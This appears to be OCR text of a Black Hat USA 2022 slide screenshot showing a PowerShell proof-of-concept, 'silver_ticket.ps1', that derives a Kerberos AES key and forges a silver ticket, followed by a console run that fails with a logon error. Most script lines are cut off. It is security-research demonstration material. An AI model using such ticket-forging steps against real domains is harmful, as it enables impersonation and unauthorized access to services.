 black hat®
USA 2022
Workstation 1 on FORSHAW2
File Edit View Tools Debug Add-ons Help
silver_ticket.ps1
16
17 # Get user's key and build a silver ticket.
18 $key = Get-KerberosKey -KeyType AES256_CTS_HMAC_SHA1_96 -Password $Password -Principal "$username@$realm"
19 $c erverName $name -ClientName $name -Realm $realm -UserSid $sid -Format:$For
20
21 #
22 $c
23 if
24
25 }
26
27 #
28 Us
29
30
31
32
33
34
35 }
36 } catc
37 Wr
38 }
Windows PowerShell
PS C:\pocs> $token = Get-NtTOken -User bob -Domain DOMAIN -Password Passw0rd2 -Logon
PS C:\pocs> Show-NtToken $token
PS C:\pocs> .\silver_ticket.ps1
cmdlet silver_ticket.ps1 at command pipeline position 1
Supply values for the following parameters:
Password: Passw0rd2
C:\pocs\silver_ticket.ps1 : Exception calling "Continue" with "3" argument(s):
"(0xC000006D) - The attempted logon is invalid. This is either due to a bad username or
authentication information."
At line:1 char:1
+ .\silver_ticket.ps1
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,silver_t
icket.ps1
PS C:\pocs> sta
160%
10:34 AM
8/10/2022
black hat®
USA 2022
AUGUST 6-11, 2022
MANDALAY BAY / LAS VEGAS